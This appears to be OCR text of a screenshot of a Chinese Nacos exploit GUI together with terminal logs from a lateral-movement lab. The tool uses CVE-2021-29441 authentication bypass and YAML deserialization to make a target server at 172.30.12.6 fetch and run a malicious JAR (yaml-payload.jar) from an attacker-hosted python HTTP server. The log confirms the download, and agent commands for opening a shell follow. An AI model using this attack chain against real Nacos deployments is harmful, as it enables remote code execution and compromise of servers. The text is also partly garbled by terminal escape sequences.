 设置 关于 Alibaba Nacos Exploit v1.0.1 - by hony
目标地址 http://172.30.12.6:8848/nacos/ 身份认证 Nacos Default User-Agent (CVE-2021-29441) 检测
访问令牌 其它漏洞 Nacos Client Yaml Deserialization
目标环境 身份认证 DerbySQL注入 Yaml反序列化
Data ID db-config Group DEFAULT_GROUP 远程恶意JAR包 http://172.30.12.5:1234/yaml-payload.jar 加载远程JAR包
文件路径 操作系统 Linux 写入恶意JAR包（不出网环境）
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
tcp LISTEN 0 100 *:8080 *:* users:(("java",pid=752,fd
app@web01:~$ kill 6221
kill 6221
app@web01:~$ python3 -^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B
python3 -
Python 3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit ()
exit ()
File "<stdin>", line 1
exit ()
^
SyntaxError: invalid character in identifier
>>> exit()
exit()
app@web01:~$ python3 -m http.server 1234
python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
172.30.12.6 - - [10/Apr/2025 16:29:52] "GET /yaml-payload.jar HTTP/1.1" 200 -
ssh <ip:port> Start SSH through current node
shell Start an interactive shell on current node